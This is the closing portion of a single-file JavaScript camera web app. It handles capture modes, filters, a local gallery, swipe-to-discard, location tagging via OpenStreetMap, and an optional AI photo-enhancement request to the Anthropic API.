    showToast(newFacing==='user'?'Front camera':'Rear camera');
  });
  $('galThumb').addEventListener('click',openGallery);
  const zooms=[1,2,4,8];
  $('zoomCycleBtn').addEventListener('click',()=>{
    const idx=zooms.findIndex(z=>Math.abs(z-S.zoom)<.5);
    S.zoom=zooms[(idx+1)%zooms.length];
    $('zoomCycleBtn').textContent=S.zoom+'×';
    showZoom(S.zoom+'×');
  });
  let p0=0,pz0=1;
  $('vf').addEventListener('touchstart',e=>{ if(e.touches.length===2){ p0=hyp(e.touches); pz0=S.zoom; e.preventDefault(); } },{passive:false});
  $('vf').addEventListener('touchmove',e=>{ if(e.touches.length===2){ S.zoom=Math.max(1,Math.min(8,pz0*(hyp(e.touches)/p0))); const z=S.zoom.toFixed(1); $('zoomCycleBtn').textContent=z+'×'; showZoom(z+'×'); e.preventDefault(); } },{passive:false});
  $('vf').addEventListener('click',e=>{
    if(e.target.closest('#topNav,#drawToolbar,#filterStrip,#drawCanvas,#textLayer,#stickerLayer,#histoWidget')) return;
    const fb=$('focusBox'); fb.style.left=e.clientX+'px'; fb.style.top=e.clientY+'px';
    fb.classList.remove('show'); void fb.offsetWidth; fb.classList.add('show');
    setTimeout(()=>fb.classList.remove('show'),1000);
  });
  const flashModes=['off','on','auto'];
  const flashIcons={off:'⚡',on:'🔦',auto:'🌟'};
  $('flashBtn').addEventListener('click',()=>{
    const idx=flashModes.indexOf(S.flashMode);
    S.flashMode=flashModes[(idx+1)%3];
    $('flashBtn').textContent=flashIcons[S.flashMode];
    $('flashBtn').classList.toggle('active-gold',S.flashMode!=='off');
    showToast('Flash: '+S.flashMode.toUpperCase());
  });
  $('adjToggleBtn').addEventListener('click',()=>toggleDrawer('adjDrawer'));
  $('settingsBtn').addEventListener('click',()=>toggleDrawer('settingsDrawer'));
  initSettings();
  $('tbFilters').addEventListener('click',()=>{ const on=!$('filterStrip').classList.contains('on'); $('filterStrip').classList.toggle('on',on); $('tbFilters').classList.toggle('on',on); });
  $('tbText').addEventListener('click',openTextInput);
  $('tbStickers').addEventListener('click',()=>toggleDrawer('stickerDrawer'));
  $('tbGrid').addEventListener('click',()=>{ S.showGrid=!S.showGrid; $('grid').classList.toggle('on',S.showGrid); $('tbGrid').classList.toggle('on',S.showGrid); });
  $('tbHorizon').addEventListener('click',()=>{ S.showHorizon=!S.showHorizon; $('horizon').classList.toggle('on',S.showHorizon); $('tbHorizon').classList.toggle('on',S.showHorizon); showToast(S.showHorizon?'Level ON':'Level OFF'); });
  $('histoBtn').addEventListener('click',()=>{ S.showHisto=!S.showHisto; $('histoWidget').classList.toggle('on',S.showHisto); $('histoBtn').classList.toggle('active-gold',S.showHisto); showToast(S.showHisto?'Histogram ON':'Histogram OFF'); });
  $('clearEditsBtn').addEventListener('click', clearAllEdits);
  document.querySelectorAll('.tdot').forEach(d=>{
    d.addEventListener('click',()=>{
      document.querySelectorAll('.tdot').forEach(x=>x.classList.remove('on'));
      d.classList.add('on'); S.timerDelay=parseInt(d.dataset.t);
      showToast(S.timerDelay>0?`Timer: ${S.timerDelay}s`:'Timer OFF');
    });
  });
  $('backdrop').addEventListener('click',closeAllDrawers);
}

function clearAllEdits() {
  S.drawHistory = [];
  $('textLayer').innerHTML = '';
  $('stickerLayer').innerHTML = '';
  const dc=$('drawCanvas');
  dc.getContext('2d').clearRect(0,0,dc.width,dc.height);
  showToast('All edits cleared');
}

function initSettings(){
  [['swLoc','showLoc'],['swTime','showTime'],['swSound','showSound'],['swSave','showSave']].forEach(([id,key])=>{
    const sw=$(id); if(!sw) return;
    sw.addEventListener('click',()=>{ S[key]=!S[key]; sw.classList.toggle('on',S[key]); });
  });
  $('swHisto').addEventListener('click',()=>{
    S.showHisto=!S.showHisto; $('swHisto').classList.toggle('on',S.showHisto);
    $('histoWidget').classList.toggle('on',S.showHisto);
    $('histoBtn').classList.toggle('active-gold',S.showHisto);
  });
}

function positionModeIndicator(){
  const active=document.querySelector('.mode-pill.on'); if(!active) return;
  const strip=$('modeStrip'); const sr=strip.getBoundingClientRect(), ar=active.getBoundingClientRect();
  $('modeInd').style.left=(ar.left-sr.left+ar.width/2-9)+'px';
}

function toggleDrawer(id){
  const el=$(id), opening=!el.classList.contains('on');
  closeAllDrawers();
  if(opening){ el.classList.add('on'); $('backdrop').classList.add('on'); }
}
function closeDrawer(id){ $(id).classList.remove('on'); if(!document.querySelector('.drawer.on')) $('backdrop').classList.remove('on'); }
function closeAllDrawers(){ document.querySelectorAll('.drawer').forEach(d=>d.classList.remove('on')); $('backdrop').classList.remove('on'); }

// ════════════════════════════════════════════════════
//  CAPTURE
// ════════════════════════════════════════════════════
function initCapture(){
  $('shutter').addEventListener('click',()=>{
    if(S.mode==='photo'||S.mode==='portrait') doPhoto();
    else if(S.mode==='burst') doBurst();
    else toggleVideo();
  });
}

async function doPhoto(){
  if(S.timerDelay>0) await runTimer(S.timerDelay);
  if(S.showSound) playShutterSound();
  flashEffect();
  captureFrame();
}

function flashEffect(){
  const fe=$('flashEl');
  fe.classList.add('go');
  setTimeout(()=>fe.classList.remove('go'),100);
}

function captureFrame(){
  const vid=$('vid');
  const c=document.createElement('canvas');
  c.width=vid.videoWidth||1280; c.height=vid.videoHeight||720;
  const ctx=c.getContext('2d');
  ctx.filter=getCSS();
  const sc=S.zoom, dx=(c.width*(1-sc))/2, dy=(c.height*(1-sc))/2;
  ctx.setTransform(sc,0,0,sc,dx,dy);
  ctx.drawImage(vid,0,0);
  ctx.setTransform(1,0,0,1,0,0);
  ctx.filter='none';
  if(S.adj.v>0){
    const al=S.adj.v/100*.85;
    const g=ctx.createRadialGradient(c.width/2,c.height/2,c.width*.25,c.width/2,c.height/2,c.width*.8);
    g.addColorStop(0,'transparent'); g.addColorStop(1,`rgba(0,0,0,${al})`);
    ctx.fillStyle=g; ctx.fillRect(0,0,c.width,c.height);
  }
  S.drawHistory.forEach(line=>{
    if(!line.pts?.length) return;
    ctx.save();
    if(line.color==='__erase__'){
      ctx.globalCompositeOperation='destination-out';
      ctx.strokeStyle='rgba(0,0,0,1)';
    } else {
      ctx.globalCompositeOperation='source-over';
      ctx.strokeStyle=line.color;
      ctx.globalAlpha=line.opacity??1;
    }
    ctx.lineWidth=line.size*(c.width/window.innerWidth);
    applyTip(ctx, line.tip||'round');
    ctx.beginPath();
    ctx.moveTo(line.pts[0][0]/window.innerWidth*c.width, line.pts[0][1]/$('vf').clientHeight*c.height);
    line.pts.slice(1).forEach(p=>ctx.lineTo(p[0]/window.innerWidth*c.width,p[1]/$('vf').clientHeight*c.height));
    ctx.stroke();
    ctx.restore();
  });
  const url=c.toDataURL('image/jpeg',.93);
  S.capturedUrl=url; S.capturedType='photo'; S._origUrl=url;
  if(S.showSave){ saveToGallery({type:'photo',dataUrl:url,loc:S.loc?.city||'',time:Date.now()}); }
  showPreview(url,'photo');
}

async function doBurst(){
  const N=5;
  $('burstViz').classList.add('on');
  const dots=$('burstDots'); dots.innerHTML='';
  for(let i=0;i<N;i++){ const d=document.createElement('div'); d.className='bv-dot'; dots.appendChild(d); }
  const dotEls=dots.querySelectorAll('.bv-dot');
  if(S.showSound) playShutterSound();
  for(let i=0;i<N;i++){
    $('burstNum').textContent=i+1;
    dotEls[i]?.classList.add('lit');
    flashEffect();
    const vid=$('vid');
    const c=document.createElement('canvas'); c.width=vid.videoWidth||1280; c.height=vid.videoHeight||720;
    const ctx=c.getContext('2d'); ctx.filter=getCSS(); ctx.drawImage(vid,0,0); ctx.filter='none';
    const url=c.toDataURL('image/jpeg',.9);
    if(S.showSave) saveToGallery({type:'photo',dataUrl:url,loc:S.loc?.city||'',time:Date.now()});
    if(i===N-1){ S.capturedUrl=url; S.capturedType='photo'; S._origUrl=url; }
    await sleep(180);
  }
  await sleep(300);
  $('burstViz').classList.remove('on');
  showToast(`${N} burst shots saved`);
}

async function toggleVideo(){
  if(!S.recording){
    try{
      const opts={mimeType:'video/webm;codecs=vp9'};
      let mr; try{ mr=new MediaRecorder(S.stream,opts); }catch{ mr=new MediaRecorder(S.stream); }
      S.mr=mr; S.chunks=[]; S.recording=true; S.recSec=0;
      mr.ondataavailable=e=>{ if(e.data.size) S.chunks.push(e.data); };
      mr.onstop=()=>{
        const blob=new Blob(S.chunks,{type:'video/webm'});
        const url=URL.createObjectURL(blob);
        S.capturedUrl=url; S.capturedType='video';
        if(S.showSave) saveToGallery({type:'video',blobUrl:url,loc:S.loc?.city||'',time:Date.now()});
        showPreview(url,'video');
      };
      mr.start(200);
      $('shutter').classList.add('recording'); $('recBadge').classList.add('on');
      S.recTick=setInterval(()=>{ S.recSec++; const m=String(Math.floor(S.recSec/60)).padStart(2,'0'),s=String(S.recSec%60).padStart(2,'0'); $('recTimer').textContent=m+':'+s; },1000);
    }catch(e){ showToast('Recording failed: '+e.message); S.recording=false; }
  } else {
    S.recording=false; clearInterval(S.recTick);
    $('shutter').classList.remove('recording'); $('recBadge').classList.remove('on');
    S.mr?.stop();
  }
}

async function runTimer(secs){
  const el=$('timerNum'); el.classList.add('on');
  for(let i=secs;i>0;i--){ el.textContent=i; await sleep(1000); }
  el.classList.remove('on');
}

function playShutterSound(){
  try{
    const ac=new AudioContext();
    const osc=ac.createOscillator(); const g=ac.createGain();
    osc.connect(g); g.connect(ac.destination);
    osc.frequency.setValueAtTime(1200,ac.currentTime);
    osc.frequency.exponentialRampToValueAtTime(400,ac.currentTime+.08);
    g.gain.setValueAtTime(.35,ac.currentTime);
    g.gain.exponentialRampToValueAtTime(.001,ac.currentTime+.1);
    osc.start(); osc.stop(ac.currentTime+.1);
  }catch{}
}

// ════════════════════════════════════════════════════
//  PREVIEW
// ════════════════════════════════════════════════════
function showPreview(url,type){
  S.pvRotation=0; S.pvFlipped=false;
  const img=$('pvImg'), vid=$('pvVid');
  img.style.transform='';
  img.style.display='none'; img.src='';
  vid.style.display='none'; vid.className=''; vid.src='';
  if(type==='photo'){
    img.src=url;
    img.style.display='block';
  } else {
    vid.src=url; vid.load();
    vid.style.display='block'; vid.className='on';
  }
  $('aiChip').classList.remove('on');
  $('baWrap').classList.remove('on');
  $('pvCaptionLayer').innerHTML='';
  $('textLayer').querySelectorAll('.txt-item').forEach(el=>{
    const cl=el.cloneNode(true); $('pvCaptionLayer').appendChild(cl); makeDraggable(cl);
  });
  $('stickerLayer').querySelectorAll('div').forEach(el=>{
    if(el.textContent&&el.textContent.trim()){
      const clone=el.cloneNode(true);
      clone.style.pointerEvents='all';
      $('pvCaptionLayer').appendChild(clone); makeDraggable(clone);
    }
  });
  $('preview').classList.add('on');
}

// ════════════════════════════════════════════════════
//  GALLERY
// ════════════════════════════════════════════════════
function saveToGallery(item) {
  S.gallery.unshift(item);
  if (S.gallery.length > 80) S.gallery.pop();
  const persistable = S.gallery.map(it => {
    if (it.type === 'photo') return { ...it };
    if (it.type === 'video') return { type: 'video', loc: it.loc || '', time: it.time };
    return null;
  }).filter(Boolean);
  try {
    localStorage.setItem('photon4_gal', JSON.stringify(persistable.slice(0, 30)));
  } catch (e) {}
  updateGalThumb();
}

function loadGallery(){
  try{ 
    const r=localStorage.getItem('photon4_gal'); 
    if(r) S.gallery=JSON.parse(r); 
  }catch{}
  S.gallery.forEach(item => {
    if (item.type === 'video') item.blobUrl = null;
  });
  updateGalThumb();
}

function updateGalThumb(){
  const th=$('galThumb'); if(!th) return;
  const latest=S.gallery.find(g=>g.type==='photo');
  if(latest){ th.innerHTML=`<img src="${latest.dataUrl}" alt="">`; }
  const cnt=S.gallery.length;
  $('galCnt').textContent=cnt?`${cnt}`:'';
}

function openGallery(){ renderGallery(); $('gallery').classList.add('on'); }

function renderGallery(){
  const content=$('galContent'); content.innerHTML='';
  const total=S.gallery.length;
  $('galCntLabel').textContent=total?`${total} SHOTS`:'';
  if(!total){
    content.innerHTML='<div class="gal-empty"><div class="gal-empty-ico">📷</div><div class="gal-empty-h">EMPTY</div><div class="gal-empty-p">No captures yet</div></div>';
    return;
  }
  if(S.galView==='grid'){
    const wrap=document.createElement('div'); wrap.className='gal-grid-wrap';
    S.gallery.forEach(item=>{ const gi=makeGI(item); wrap.appendChild(gi); });
    content.appendChild(wrap);
  } else {
    const groups={};
    S.gallery.forEach(item=>{ const d=item.time?new Date(item.time).toLocaleDateString('en-US',{weekday:'long',month:'long',day:'numeric'}):'Today'; if(!groups[d]) groups[d]=[]; groups[d].push(item); });
    Object.entries(groups).forEach(([date,items])=>{
      const hdr=document.createElement('div'); hdr.className='gal-date-hdr'; hdr.textContent=date; content.appendChild(hdr);
      items.forEach(item=>{
        const gi=document.createElement('div'); gi.className='gl-item';
        const th=document.createElement('div'); th.className='gl-thumb';
        if(item.dataUrl){ const img=document.createElement('img'); img.src=item.dataUrl; th.appendChild(img); }
        const info=document.createElement('div'); info.className='gl-info';
        info.innerHTML=`<div class="gl-loc">${item.loc||'Unknown location'}</div><div class="gl-meta">${item.time?new Date(item.time).toLocaleTimeString():''} · ${(item.type||'photo').toUpperCase()}</div>`;
        gi.appendChild(th); gi.appendChild(info);
        gi.addEventListener('click',()=>openFromGallery(item));
        content.appendChild(gi);
      });
    });
  }
}

function makeGI(item){
  const div=document.createElement('div'); div.className='gi';
  const ov=document.createElement('div'); ov.className='gi-overlay'; div.appendChild(ov);
  if(item.type==='video'){
    const v=document.createElement('video'); v.src=item.blobUrl; v.muted=true; div.appendChild(v);
    const b=document.createElement('div'); b.className='gi-badge'; b.textContent='VID'; div.appendChild(b);
  } else {
    const img=document.createElement('img'); img.src=item.dataUrl; img.loading='lazy'; div.appendChild(img);
    if(item.loc){ const l=document.createElement('div'); l.className='gi-loc'; l.textContent=item.loc; div.appendChild(l); }
  }
  div.addEventListener('click',()=>openFromGallery(item)); return div;
}

function openFromGallery(item){ S.capturedUrl=item.dataUrl||item.blobUrl; S.capturedType=item.type||'photo'; S._origUrl=S.capturedUrl; $('gallery').classList.remove('on'); showPreview(S.capturedUrl,S.capturedType); }

function initGallery(){
  $('pvBackBtn').addEventListener('click',()=>{
    $('preview').style.transform=''; $('preview').style.opacity='';
    $('preview').classList.remove('on');
  });
  $('pvEdit').addEventListener('click',()=>{
    $('preview').style.transform=''; $('preview').style.opacity='';
    $('preview').classList.remove('on');
  });
  $('pvDiscard').addEventListener('click',()=>{
    $('preview').style.transition=''; $('preview').style.transform=''; $('preview').style.opacity='';
    discardPreview();
  });
  $('pvDownload').addEventListener('click',dlMedia);
  $('pvShare').addEventListener('click',shareMedia);
  $('pvQuickSave').addEventListener('click',dlMedia);
  $('galBack').addEventListener('click',()=>$('gallery').classList.remove('on'));
  $('gvGrid').addEventListener('click',()=>{ S.galView='grid'; $('gvGrid').classList.add('on'); $('gvList').classList.remove('on'); renderGallery(); });
  $('gvList').addEventListener('click',()=>{ S.galView='list'; $('gvList').classList.add('on'); $('gvGrid').classList.remove('on'); renderGallery(); });
  $('pvtAI').addEventListener('click',runAI);
  $('pvtBA').addEventListener('click',()=>{ if(S.capturedType==='video') return showToast('Photos only'); $('baWrap').classList.toggle('on'); });
  $('pvtCaption').addEventListener('click',()=>{ openTextInput(); });
  $('pvtRotate').addEventListener('click',()=>{ S.pvRotation=(S.pvRotation+90)%360; updatePvTransform(); showToast('Rotated 90°'); });
  $('pvtFlip').addEventListener('click',()=>{ S.pvFlipped=!S.pvFlipped; updatePvTransform(); showToast(S.pvFlipped?'Flipped':'Unflipped'); });
  $('pvtStickers').addEventListener('click',()=>toggleDrawer('stickerDrawer'));
  document.querySelectorAll('.fmt-opt').forEach(b=>{ b.addEventListener('click',()=>{ document.querySelectorAll('.fmt-opt').forEach(x=>x.classList.remove('on')); b.classList.add('on'); S.fmt=b.dataset.f; }); });
  S.quality=0.85;
  document.querySelectorAll('.q-opt').forEach(b=>{
    b.addEventListener('click',()=>{
      document.querySelectorAll('.q-opt').forEach(x=>x.classList.remove('on'));
      b.classList.add('on');
      S.quality=parseFloat(b.dataset.q);
      $('qualSel').value=b.dataset.q;
      showToast('Quality: '+b.textContent);
    });
  });
  initSwipeDiscard();
}

function updatePvTransform(){
  $('pvImg').style.transform=`rotate(${S.pvRotation}deg) scaleX(${S.pvFlipped?-1:1})`;
}

async function dlMedia(){
  const q = S.quality ?? parseFloat($('qualSel').value);
  if(S.capturedType==='video'){
    const a=document.createElement('a'); a.href=S.capturedUrl; a.download=`photon-${Date.now()}.webm`; a.click();
  } else {
    const img=new Image(); img.onload=()=>{
      const c=document.createElement('canvas'); c.width=img.width; c.height=img.height;
      const ctx=c.getContext('2d');
      if(S.pvRotation||S.pvFlipped){
        ctx.save(); ctx.translate(c.width/2,c.height/2);
        ctx.rotate(S.pvRotation*Math.PI/180);
        ctx.scale(S.pvFlipped?-1:1,1);
        ctx.drawImage(img,-img.width/2,-img.height/2); ctx.restore();
      } else { ctx.drawImage(img,0,0); }
      const fmt=S.fmt==='jpg'?'image/jpeg':S.fmt==='png'?'image/png':'image/webp';
      const a=document.createElement('a'); a.href=c.toDataURL(fmt,q); a.download=`photon-${Date.now()}.${S.fmt}`; a.click();
    }; img.src=S.capturedUrl;
  }
  showToast('⬇ Saved!');
}

async function shareMedia(){
  if(navigator.share){
    try{ const r=await fetch(S.capturedUrl); const b=await r.blob(); await navigator.share({files:[new File([b],`photon-${Date.now()}.jpg`,{type:b.type})],title:'PHOTON'}); }catch{ showToast('Share cancelled'); }
  } else { showToast('Saving instead…'); dlMedia(); }
}

function discardPreview(){
  $('preview').classList.remove('on');
  S.capturedUrl=null; S.capturedType='photo'; S._origUrl=null;
  $('pvImg').src='';
  $('pvVid').src='';
  $('pvCaptionLayer').innerHTML='';
  showToast('Discarded');
}

// ════════════════════════════════════════════════════
//  SNAPCHAT-STYLE SWIPE-TO-DISCARD
// ════════════════════════════════════════════════════
function initSwipeDiscard(){
  const media=$('pvMedia');
  let startY=0, startX=0, dragging=false, curY=0;
  const THRESHOLD=110;
  function onStart(e){
    if(e.target.closest('#pvCaptionLayer,#baWrap,#aiChip,#pvSwipeHint,#pvDeleteZone')) return;
    const p=e.touches?e.touches[0]:e;
    startY=p.clientY; startX=p.clientX; dragging=true; curY=0;
  }
  function onMove(e){
    if(!dragging) return;
    const p=e.touches?e.touches[0]:e;
    const dy=p.clientY-startY;
    const dx=Math.abs(p.clientX-startX);
    if(dy<0||dx>dy) return;
    curY=dy;
    $('preview').style.transform=`translateY(${curY}px)`;
    $('preview').style.opacity=Math.max(0.3, 1-curY/240);
    $('pvDeleteZone').classList.toggle('show', curY>THRESHOLD*0.6);
    e.preventDefault();
  }
  function onEnd(){
    if(!dragging) return;
    dragging=false;
    $('pvDeleteZone').classList.remove('show');
    if(curY>=THRESHOLD){
      $('preview').style.transition='transform .22s ease,opacity .22s ease';
      $('preview').style.transform='translateY(100vh)';
      $('preview').style.opacity='0';
      setTimeout(()=>{
        $('preview').style.transition='';
        $('preview').style.transform='';
        $('preview').style.opacity='';
        discardPreview();
      },230);
    } else {
      $('preview').style.transition='transform .25s cubic-bezier(.4,0,.2,1),opacity .25s';
      $('preview').style.transform='';
      $('preview').style.opacity='';
      setTimeout(()=>{ $('preview').style.transition=''; },260);
    }
    curY=0;
  }
  media.addEventListener('touchstart',onStart,{passive:true});
  media.addEventListener('touchmove',onMove,{passive:false});
  media.addEventListener('touchend',onEnd);
  media.addEventListener('mousedown',onStart);
  window.addEventListener('mousemove',onMove);
  window.addEventListener('mouseup',onEnd);
}

// ════════════════════════════════════════════════════
//  BEFORE / AFTER
// ════════════════════════════════════════════════════
function initBeforeAfter(){
  let drag=false;
  const wrap=$('baWrap'), split=$('baSplit'), handle=$('baHandle'), imgA=$('baImgA');
  function setPos(x){ const r=wrap.getBoundingClientRect(); const pct=Math.max(5,Math.min(95,(x-r.left)/r.width*100)); split.style.left=pct+'%'; imgA.style.clipPath=`inset(0 ${100-pct}% 0 0)`; }
  split.addEventListener('mousedown',e=>{drag=true;e.preventDefault();});
  handle.addEventListener('mousedown',e=>{drag=true;e.preventDefault();});
  split.addEventListener('touchstart',e=>{drag=true;e.preventDefault();},{passive:false});
  handle.addEventListener('touchstart',e=>{drag=true;e.preventDefault();},{passive:false});
  window.addEventListener('mousemove',e=>{if(drag)setPos(e.clientX);});
  window.addEventListener('touchmove',e=>{if(drag&&e.touches[0])setPos(e.touches[0].clientX);},{passive:false});
  window.addEventListener('mouseup',()=>drag=false);
  window.addEventListener('touchend',()=>drag=false);
  const obs=new MutationObserver(()=>{ if($('baWrap').classList.contains('on')){ $('baImgA').src=S._origUrl||S.capturedUrl; split.style.left='50%'; imgA.style.clipPath='inset(0 50% 0 0)'; } });
  obs.observe($('baWrap'),{attributes:true,attributeFilter:['class']});
}

// ════════════════════════════════════════════════════
//  AI ENHANCE
// ════════════════════════════════════════════════════
async function runAI(){
  if(S.capturedType==='video') return showToast('AI works on photos only');
  const API_KEY = ''; // ← PASTE YOUR ANTHROPIC API KEY HERE
  if(!API_KEY){ showToast('Add your API key to enable AI'); return; }
  $('aiModal').classList.add('on');
  $('aiLoadingState').style.display='block';
  $('aiResultBox').classList.remove('on');
  $('aiProgFill').style.animation='none'; void $('aiProgFill').offsetWidth; $('aiProgFill').style.animation='';
  const statuses=['Analysing composition…','Detecting scene type…','Evaluating exposure…','Computing enhancements…','Preparing results…'];
  let si=0; const tick=setInterval(()=>{ $('aiStatusTxt').textContent=statuses[si=(si+1)%statuses.length]; },750);
  try{
    const img=new Image(); img.src=S.capturedUrl;
    await new Promise(r=>img.onload=r);
    const c=document.createElement('canvas'); c.width=320; c.height=Math.round(320*img.height/img.width);
    c.getContext('2d').drawImage(img,0,0,c.width,c.height);
    const b64 = c.toDataURL('image/jpeg', .75).split(',')[1];
    const resp = await fetch('https://api.anthropic.com/v1/messages', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
        'x-api-key': API_KEY,
        'anthropic-version': '2023-06-01'
      },
      body: JSON.stringify({
        model: 'claude-sonnet-4-20250514',
        max_tokens: 1000,
        messages: [{
          role: 'user',
          content: [
            { type: 'image', source: { type: 'base64', media_type: 'image/jpeg', data: b64 } },
            { type: 'text', text: `You are a professional photo editing AI. Analyse this photo and respond ONLY with valid JSON (no markdown, no extra text):
{"scene":"brief scene description (max 6 words)","mood":"single word mood","issues":["issue1","issue2"],"suggestions":{"brightness":<0-200>,"contrast":<0-200>,"saturation":<0-300>,"hue":<0-360>,"vignette":<0-100>,"warmth":<-50 to 50>,"fade":<0-100>,"filter":"one of: none|vivid|vintage|bw|warm|cool|neon|hdr|fade|film|cyber|golden|mist|punch|dusk|arctic|rose|teal"},"reasoning":"2 concise sentences explaining your choices"}` }
          ]
        }]
      })
    });
    clearInterval(tick);
    const data=await resp.json();
    const txt=data.content?.find(b=>b.type==='text')?.text||'{}';
    let parsed; try{parsed=JSON.parse(txt.replace(/```json|```/g,'').trim());}catch{parsed=null;}
    if(parsed){ S.aiData=parsed; showAIResult(parsed); }
    else{ showToast('AI analysis failed'); $('aiModal').classList.remove('on'); }
  }catch(e){
    clearInterval(tick);
    $('aiStatusTxt').textContent='Could not connect to AI';
    showToast('AI unavailable');
    setTimeout(()=>$('aiModal').classList.remove('on'),2000);
  }
}

function showAIResult(d){
  $('aiLoadingState').style.display='none';
  $('aiSceneChip').textContent='📷 '+d.scene;
  const sg=$('aiSettingsGrid'); sg.innerHTML='';
  const s=d.suggestions||{};
  const fields=[['Filter',s.filter||'none'],['Brightness',s.brightness??100],['Contrast',s.contrast??100],['Saturation',s.saturation??100],['Vignette',s.vignette??0],['Warmth',s.warmth??0]];
  fields.forEach(([k,v])=>{ const el=document.createElement('div'); el.className='ai-setting'; el.innerHTML=`<div class="ai-s-key">${k}</div><div class="ai-s-val">${v}</div>`; sg.appendChild(el); });
  $('aiReasoningTxt').textContent=d.reasoning||'';
  $('aiResultBox').classList.add('on');
}

$('aiCancel').addEventListener('click',()=>$('aiModal').classList.remove('on'));
$('aiApply').addEventListener('click',()=>{
  if(!S.aiData?.suggestions) return;
  const s=S.aiData.suggestions;
  const map=[['brightness','b','slB','vB'],['contrast','c','slC','vC'],['saturation','s','slS','vS'],['hue','h','slH','vH'],['vignette','v','slV','vV'],['warmth','w','slW','vW'],['fade','f','slF','vF']];
  map.forEach(([sk,ak,sid,vid])=>{ if(s[sk]!=null){ S.adj[ak]=s[sk]; $(sid).value=s[sk]; $(vid).textContent=s[sk]; } });
  if(s.filter){ S.filter=s.filter; document.querySelectorAll('.fc-chip').forEach(c=>c.classList.toggle('on',c.dataset.id===s.filter)); }
  if(S.capturedUrl&&S.capturedType==='photo'){
    const img=new Image(); img.onload=()=>{
      const c=document.createElement('canvas'); c.width=img.width; c.height=img.height;
      const ctx=c.getContext('2d'); ctx.filter=getCSS(); ctx.drawImage(img,0,0); ctx.filter='none';
      if(S.adj.v>0){const al=S.adj.v/100*.85;const g=ctx.createRadialGradient(c.width/2,c.height/2,c.width*.25,c.width/2,c.height/2,c.width*.8);g.addColorStop(0,'transparent');g.addColorStop(1,`rgba(0,0,0,${al})`);ctx.fillStyle=g;ctx.fillRect(0,0,c.width,c.height);}
      S.capturedUrl=c.toDataURL('image/jpeg',.93); $('pvImg').src=S.capturedUrl;
    }; img.src=S._origUrl||S.capturedUrl;
  }
  $('aiModal').classList.remove('on');
  $('aiChip').classList.add('on');
  showToast('✦ AI settings applied!');
});

// ════════════════════════════════════════════════════
//  LOCATION
// ════════════════════════════════════════════════════
function handlePosition(pos){
  const{latitude:lat,longitude:lng}=pos.coords;
  S.loc={lat,lng,city:'Locating…'};
  $('locCoords').textContent=`${lat.toFixed(4)}°, ${lng.toFixed(4)}°`;
  fetch(`https://nominatim.openstreetmap.org/reverse?lat=${lat}&lon=${lng}&format=json`)
    .then(r=>r.json())
    .then(d=>{
      const city=d.address?.city||d.address?.town||d.address?.village||d.address?.county||'Unknown';
      const cc=(d.address?.country_code||'').toUpperCase();
      S.loc.city=`${city}, ${cc}`;
      $('locCity').textContent=S.loc.city;
    })
    .catch(()=>{ S.loc.city=`${lat.toFixed(3)}°N`; $('locCity').textContent=S.loc.city; });
}

// ════════════════════════════════════════════════════
//  CLOCK
// ════════════════════════════════════════════════════
function startClock(){
  function tick(){
    const n=new Date();
    $('timeDis').textContent=n.toLocaleTimeString('en-US',{hour:'2-digit',minute:'2-digit',second:'2-digit',hour12:false});
    $('dateDis').textContent=n.toLocaleDateString('en-US',{month:'short',day:'numeric',year:'numeric'});
    const h=n.getHours();
    const iso = h<6||h>20?'ISO 3200':(h<8||h>18?'ISO 800':'ISO 100');
    const exp = h<6||h>20?'1/15s':(h<8||h>18?'1/30s':'1/120s');
    $('isoChip').textContent=iso; $('exposureChip').textContent=exp;
  }
  tick(); setInterval(tick,1000);
}

// ════════════════════════════════════════════════════
//  ORIENTATION / LEVEL
// ════════════════════════════════════════════════════
function initOrient(){
  if(window.DeviceOrientationEvent){
    window.addEventListener('deviceorientation',e=>{
      if(!S.showHorizon) return;
      const beta=e.beta||0;
      const gamma=e.gamma||0;
      const isLevel=Math.abs(beta)<3&&Math.abs(gamma)<3;
      $('hzDot').classList.toggle('level',isLevel);
      const x=50+Math.max(-45,Math.min(45,gamma));
      const y=50+Math.max(-45,Math.min(45,beta-90));
      $('hzDot').style.left=x+'%'; $('hzDot').style.top=y+'%';
    });
  }
}

// ════════════════════════════════════════════════════
//  UTILS
// ════════════════════════════════════════════════════
function showZoom(txt){ const r=$('zoomRing'); r.textContent=txt; r.classList.add('show'); clearTimeout(r._t); r._t=setTimeout(()=>r.classList.remove('show'),900); }
function hyp(t){ return Math.hypot(t[0].clientX-t[1].clientX,t[0].clientY-t[1].clientY); }

let _tt;
function showToast(msg){ const t=$('toast'); t.textContent=msg; t.classList.add('on'); clearTimeout(_tt); _tt=setTimeout(()=>t.classList.remove('on'),2200); }
</script>
</body>
</html>
</file>
